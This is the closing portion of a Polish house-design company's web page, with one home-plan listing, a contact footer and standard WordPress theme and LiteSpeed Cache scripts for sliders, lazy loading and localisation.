column_padding_bottom"><div id="sc_property_605522971_3"				class="sc_property_item sc_property_item_3 odd"
><div class="sc_property_item_featured"><div class="post_thumb" data-image="https://domywzieleni.pl/wp-content/uploads/2024/01/wiz1.jpg" data-title="Tenerisa 4"> <a class="hover_icon hover_icon_link" href="https://domywzieleni.pl/projekt/tenerisa-4/"><img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" width="370" height="180" alt="Tenerisa 4" data-src="https://domywzieleni.pl/wp-content/uploads/2024/01/wiz1-370x180.jpg"></a></div> <span class="sc_property_item_status">Projekt gotowy</span></div><div class="sc_property_item_content"><div class="sc_property_item_type"> Projekt domu&nbsp;</div><div class="sc_property_item_price"> ZŁ5 800</div><h4 class="sc_property_item_title"><a href="https://domywzieleni.pl/projekt/tenerisa-4/">Tenerisa 4</a></h4><div class="cL"></div><div class="sc_property_item_area"> 196&nbsp;m2</div><div class="sc_property_item_meta"> <span class="bedrooms">3</span><span class="bathrooms">3</span></div><div class="cL"></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width"></div></div></div><div class="copyright_wrap copyright_style_socials  scheme_green"><div class="copyright_wrap_inner"><div class="content_wrap"><div class="contact_field"><div class="contact_address"> <span class="contact_icon icon-mail"></span> <span class="contact_label contact_address_1"> <a href="mailto:biuro@domywzieleni.pl">biuro@domywzieleni.pl</a> </span></div><div class="contact_phone"> <span class="contact_icon icon-phone"></span> <span class="contact_label contact_phone_text"> <a href="tel:576981898">576-981-898</a> | <a href="tel:"></a> </span></div><div class="cL"></div></div><div class="copyright_text"><p>Domy w zieleni Projektowanie domów © 2016-2017 wszelkie prawa zastrzeżone</p></div><div class="cL"></div><div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/domywzieleni/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/DOMYWZIELENI" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/domywzieleni/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div></div><div class="cL"></div></div></div></div></div></div> <a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a><div class="custom_html_section"></div> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",()=>{if(document.querySelector('.sc_button.sc_button_square.sc_button_style_filled.sc_button_size_medium')){document.querySelector('.sc_button.sc_button_square.sc_button_style_filled.sc_button_size_medium').type="submit";document.querySelector('.sc_button.sc_button_square.sc_button_style_filled.sc_button_size_medium').id="formularz"}})</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bestdeals-child\/*","\/wp-content\/themes\/bestdeals\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'8da8d73479',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://domywzieleni.pl/wp-admin/admin-ajax.php',dataType:'json',data:data,async:!1,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==!0)content=ret.data},error:function(e){console.log(e)}});return content};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill()};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3})}var rsCustomAjaxContent_Once=!1;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}});else{rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}</script><script type="litespeed/javascript">jQuery(document).ready(function(){if(BESTDEALS_GLOBALS.theme_font=='')BESTDEALS_GLOBALS.theme_font='Raleway';BESTDEALS_GLOBALS.theme_skin_color='#343434';BESTDEALS_GLOBALS.theme_skin_bg_color='#F2F2F2'})</script><script type="litespeed/javascript">jQuery(document).ready(function(){BESTDEALS_GLOBALS.strings={bookmark_add:"Add the bookmark",bookmark_added:"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del:"Delete this bookmark",bookmark_title:"Enter bookmark title",bookmark_exists:"Current page already exists in the bookmarks list",search_error:"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:"On the e-mail address <b>%s</b> we sent a confirmation email.Please, open it and click on the link.",reviews_vote:"Thanks for your vote! New average rating is:",reviews_error:"Error saving your vote! Please, try again later.",error_like:"Error saving your like! Please, try again later.",error_global:"Global error text",name_empty:"Imię i nazwisko nie może być puste",name_long:"Too long name",email_empty:"Zbyt krótki (lub pusty) adres e-mail",email_long:"Too long email address",email_not_valid:"błędny adres e-mail",subject_empty:"Temat nie może być pusty",subject_long:"Too long subject",text_empty:"Treść wiadomości nie może być pusta",text_long:"Too long message text",send_complete:"Wiadomość została wysłana pomyślnie",send_error:"Transmit failed!",login_empty:"The Login field can&#039;t be empty",login_long:"Too long login field",login_success:"Login success! The page will be reloaded in 3 sec.",login_failed:"Login failed!",password_empty:"The password can&#039;t be empty and shorter then 4 characters",password_long:"Too long password",password_not_equal:"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:"Registration failed!",geocode_error:"Geocode was not successful for the following reason:",googlemap_not_avail:"Google map API not available!",editor_save_success:"Post content saved!",editor_save_error:"Error saving post data!",editor_delete_post:"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:"Post deleted!",editor_delete_error:"Error deleting post!",editor_caption_cancel:"Cancel",editor_caption_close:"Close"}})</script><script type="litespeed/javascript">jQuery(document).ready(function(){BESTDEALS_GLOBALS.ajax_url='https://domywzieleni.pl/wp-admin/admin-ajax.php';BESTDEALS_GLOBALS.ajax_nonce='c158f8399d';BESTDEALS_GLOBALS.ajax_nonce_editor='8a40081af0';BESTDEALS_GLOBALS.site_url='https://domywzieleni.pl';BESTDEALS_GLOBALS.vc_edit_mode=!1;BESTDEALS_GLOBALS.theme_font='Raleway';BESTDEALS_GLOBALS.theme_skin='bestdeals';BESTDEALS_GLOBALS.theme_skin_color='#343434';BESTDEALS_GLOBALS.theme_skin_bg_color='#F2F2F2';BESTDEALS_GLOBALS.slider_height=100;BESTDEALS_GLOBALS.system_message={message:'',status:'',header:''};BESTDEALS_GLOBALS.user_logged_in=!1;BESTDEALS_GLOBALS.toc_menu='float';BESTDEALS_GLOBALS.toc_menu_home=!0;BESTDEALS_GLOBALS.toc_menu_top=!0;BESTDEALS_GLOBALS.menu_fixed=!0;BESTDEALS_GLOBALS.menu_relayout=960;BESTDEALS_GLOBALS.menu_responsive=640;BESTDEALS_GLOBALS.menu_slider=!0;BESTDEALS_GLOBALS.demo_time=0;BESTDEALS_GLOBALS.media_elements_enabled=!0;BESTDEALS_GLOBALS.ajax_search_enabled=!0;BESTDEALS_GLOBALS.ajax_search_min_length=3;BESTDEALS_GLOBALS.ajax_search_delay=200;BESTDEALS_GLOBALS.css_animation=!0;BESTDEALS_GLOBALS.menu_animation_in='fadeInUp';BESTDEALS_GLOBALS.menu_animation_out='fadeOutDown';BESTDEALS_GLOBALS.popup_engine='magnific';BESTDEALS_GLOBALS.email_mask='^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';BESTDEALS_GLOBALS.contacts_maxlength=1000;BESTDEALS_GLOBALS.comments_maxlength=1000;BESTDEALS_GLOBALS.remember_visitors_settings=!1;BESTDEALS_GLOBALS.admin_mode=!1;BESTDEALS_GLOBALS.isotope_resize_delta=0.3;BESTDEALS_GLOBALS.error_message_box=null;BESTDEALS_GLOBALS.viewmore_busy=!1;BESTDEALS_GLOBALS.video_resize_inited=!1;BESTDEALS_GLOBALS.top_panel_height=0})</script><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script id="jquery-ui-datepicker-js-after" type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":!1})})</script> <script id="booked-functions-js-extra" type="litespeed/javascript">var booked_js_vars={"ajax_url":"https:\/\/domywzieleni.pl\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"e55b3a40ca"}</script> <script id="booked-fea-js-js-extra" type="litespeed/javascript">var booked_fea_vars={"ajax_url":"https:\/\/domywzieleni.pl\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"}</script> <script id="mediaelement-core-js-before" type="litespeed/javascript">var mejsL10n={"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry oraz do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}}</script> <script id="mediaelement-js-extra" type="litespeed/javascript">var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"}</script> <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://domywzieleni.pl/wp-content/litespeed/js/40b5fffaafc51fbc31d4bff8fd3d2600.js?ver=31224"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 05:25:31 -->

<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-02-01 05:25:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->